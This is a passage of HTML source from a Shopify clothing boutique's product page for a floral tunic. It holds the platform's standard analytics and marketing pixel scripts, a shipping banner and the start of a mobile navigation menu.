<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 565706809,storefrontBaseUrl: "https://violetskyeboutique.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1617494263","configuration":"{\"accountID\":\"L7Vh2x\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314816247","configuration":"{\"widgetId\":\"6cnnor4ohdxtcmk\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e718e653983918a06ec4f4d49f6685f2","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"428802295","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\",\\\"GT-5NG7TLP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/geJtCKzknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/UK7ECK_knZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fcB7CKbknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fMZwCKPknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/1t5fCKDknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x-gtCLLknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x29jCKnknZIBEJeo4f4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198639863","configuration":"{\"pixel_id\":\"171810076846516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94994679","configuration":"{\"tagID\":\"2613706532348\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115998967","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Violet Skye Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"violetskyeboutique.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/violetskyeboutique.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Floral Layered Bell Sleeve Tunic, Multi","vendor":"Angie","id":"1470006722617","untranslatedTitle":"Floral Layered Bell Sleeve Tunic, Multi","url":"\/products\/floral-layered-ruffle-sleeve-tunic-multi","type":"tops"},"id":"14016584253497","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183"},"sku":"ang-b9u98-a629-1X","title":"1X","untranslatedTitle":"1X"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Floral Layered Bell Sleeve Tunic, Multi","vendor":"Angie","id":"1470006722617","untranslatedTitle":"Floral Layered Bell Sleeve Tunic, Multi","url":"\/products\/floral-layered-ruffle-sleeve-tunic-multi","type":"tops"},"id":"14016584286265","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183"},"sku":"ang-b9u98-a629-2X","title":"2X","untranslatedTitle":"2X"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Floral Layered Bell Sleeve Tunic, Multi","vendor":"Angie","id":"1470006722617","untranslatedTitle":"Floral Layered Bell Sleeve Tunic, Multi","url":"\/products\/floral-layered-ruffle-sleeve-tunic-multi","type":"tops"},"id":"14016584319033","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183"},"sku":"ang-b9u98-a629-3X","title":"3X","untranslatedTitle":"3X"}],"purchasingCompany":null},},"https://violetskyeboutique.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"565706809","storefrontBaseUrl":"https:\/\/violetskyeboutique.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Floral Layered Bell Sleeve Tunic, Multi\",\"vendor\":\"Angie\",\"id\":\"1470006722617\",\"untranslatedTitle\":\"Floral Layered Bell Sleeve Tunic, Multi\",\"url\":\"\/products\/floral-layered-ruffle-sleeve-tunic-multi\",\"type\":\"tops\"},\"id\":\"14016584253497\",\"image\":{\"src\":\"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183\"},\"sku\":\"ang-b9u98-a629-1X\",\"title\":\"1X\",\"untranslatedTitle\":\"1X\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1470006722617,"gid":"gid:\/\/shopify\/Product\/1470006722617","vendor":"Angie","type":"tops","handle":"floral-layered-ruffle-sleeve-tunic-multi","variants":[{"id":14016584253497,"price":5999,"name":"Floral Layered Bell Sleeve Tunic, Multi - 1X","public_title":"1X","sku":"ang-b9u98-a629-1X"},{"id":14016584286265,"price":5999,"name":"Floral Layered Bell Sleeve Tunic, Multi - 2X","public_title":"2X","sku":"ang-b9u98-a629-2X"},{"id":14016584319033,"price":5999,"name":"Floral Layered Bell Sleeve Tunic, Multi - 3X","public_title":"3X","sku":"ang-b9u98-a629-3X"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1470006722617,"requestId":"c72141bd-cb38-4b40-b39d-7c129500b848-1769170738"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 565706809,
      theme_id: 134494847223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//violetskyeboutique.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":565706809,"isMerchantRequest":null,"themeId":134494847223,"themeCityHash":"8920327440533717797","contentLanguage":"en","currency":"USD","eventMetadataId":"9e276ae2-3d47-4cf4-a183-4328e01d33da"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1470006722617,"requestId":"c72141bd-cb38-4b40-b39d-7c129500b848-1769170738","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":14016584253497,"productId":1470006722617,"productGid":"gid:\/\/shopify\/Product\/1470006722617","name":"Floral Layered Bell Sleeve Tunic, Multi - 1X","price":"59.99","sku":"ang-b9u98-a629-1X","brand":"Angie","variant":"1X","category":"tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":14016584253497,"productId":1470006722617,"productGid":"gid:\/\/shopify\/Product\/1470006722617","name":"Floral Layered Bell Sleeve Tunic, Multi - 1X","price":"59.99","sku":"ang-b9u98-a629-1X","brand":"Angie","variant":"1X","category":"tops","nonInteraction":true,"remote":false,"referer":"https:\/\/violetskyeboutique.com\/products\/floral-layered-ruffle-sleeve-tunic-multi"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://violetskyeboutique.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="565706809"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134494847223"
  data-theme-name="VastaShop"
  data-theme-version="1.5.16"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://violetskyeboutique.com/api/collect"
></script>
</head>

  
  <body id="floral-layered-bell-sleeve-tunic-multi" class="template-product" >
    
    
    


    
    
    
  <div class="header__search">
      <a class="close">X</a>
      <form action="/search" method="get" class="input-group search-bar" role="search">
          
          <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field home_search_input" aria-label="Search our store">
          <span class="input-group-btn">
            <button type="submit" class="btn icon-fallback-text home_search_btn">
              <span class="icon icon-search" aria-hidden="true"></span>
              <span class="fallback-text">Search</span>
            </button>
          </span>
      </form>
  </div>

<div class="topbar shippingbar">
    <div class="wrapper">
        
          <div class="shipping-bar">
            
                
                    <span class="email no-mobile"><i class="fa fa-envelope"></i><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top">info@violetskyeboutique.com</a></span>
                  
              
              
                  
                      <h5 class="top-bar__message">
                        
                        
                          
                              WE PAY SHIPPING ON ALL US ORDERS OVER <vt style='background-color:#761c7a;color:#fff;'>$150.00</vt>
                          
                        
                      </h5>
                  
                  
                <span class="phone-shipping no-mobile"><i class="fa fa-phone"></i><a href="tel:561-409-3695">561-409-3695</a></span>
                  
              


          </div>
        
    </div>
    <div class="free_shipping" style="display:none;">
      <span class="cart_total_price">0</span>
      <span class="free_shipping_value">15000</span>
    </div>
</div>

  <div id="NavDrawer" class="drawer drawer--left">
    <div class="drawer__header">
      	<div class="drawer__title h3">MENU</div>
        <div class="drawer__close js-drawer-close">
          <button type="button" class="icon-fallback-text">
            <span class="icon icon-x" aria-hidden="true"></span>
            <span class="fallback-text">Close menu</span>
          </button>
        </div>
    </div>
    <!-- begin mobile-nav -->
    <ul class="mobile-nav">

      <li class="mobile-nav__item mobile-nav__search">
        	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field" aria-label="Translation missing: en.Search: Tops, Bottoms, Dresses">
  <span class="input-group-btn">
    <button type="submit" class="btn icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
  </span>
</form>

      </li>
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">New Arrivals</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/tops" class="item-menu-mobile mobile-nav__link">Tops</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tees-tanks" class="mobile-nav__link">Tees &amp; Tanks</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-1" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/bottoms-1" class="item-menu-mobile mobile-nav__link">Bottoms</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/pants-denim" class="mobile-nav__link">Pants &amp; Denim</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/legging" class="mobile-nav__link">Legging</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/skirts" class="mobile-nav__link">Skirts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shorts" class="mobile-nav__link">Shorts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/dresses-1" class="item-menu-mobile mobile-nav__link">Dresses</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/midi-dresses" class="mobile-nav__link">Midi &amp; Maxi Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/short-mini-dresses" class="mobile-nav__link">Short Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/casual-dresses" class="mobile-nav__link">Casual Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/party-dresses" class="mobile-nav__link">Party Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/little-black-dress" class="mobile-nav__link">Little Black Dress</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/plus-size" class="item-menu-mobile mobile-nav__link">Plus Size</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics-plus-size" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
